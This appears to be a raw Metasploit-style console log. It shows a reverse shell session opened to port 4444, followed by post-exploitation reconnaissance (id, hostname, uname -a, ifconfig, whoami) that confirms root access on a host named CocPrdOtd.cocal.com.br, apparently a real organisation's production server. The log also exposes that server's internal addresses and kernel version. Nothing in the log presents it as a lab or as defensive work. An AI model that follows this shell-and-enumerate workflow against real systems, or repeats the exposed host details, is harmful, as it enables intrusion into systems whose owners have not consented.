 [*] Command shell session 4 opened (10.1.2.69:4444 -> 10.22.31.100:43385) at 2019-08-29 10:12:01 -0400

id
uid=0(root) gid=0(root) groups=0(root)
hostna
sh: line 2: hostna: command not found
hostname
CocPrdOtd.cocal.com.br
uname -a
Linux CocPrdOtd.cocal.com.br 2.6.39-400.215.13.el6uek.x86_64 #1 SMP Wed Nov 12 13:03:03 PST 2014 x86_64 x86_64 x86_64 GNU/Linux
ifconfig
eth6      Link encap:Ethernet  HWaddr 00:21:F6:00:00:39
          inet addr:10.22.31.100  Bcast:10.255.255.255  Mask:255.0.0.0
          inet6 addr: fec0::221:f6ff:fe00:39/64 Scope:Site
          inet6 addr: fe80::221:f6ff:fe00:39/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:3396559436 errors:0 dropped:50514353 overruns:0 frame:0
          TX packets:1683843372 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:871822938124 (811.9 GiB)  TX bytes:1153272069126 (1.0 TiB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:23704049 errors:0 dropped:0 overruns:0 frame:0
          TX packets:23704049 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:2057620865 (1.9 GiB)  TX bytes:2057620865 (1.9 GiB)

whoami
root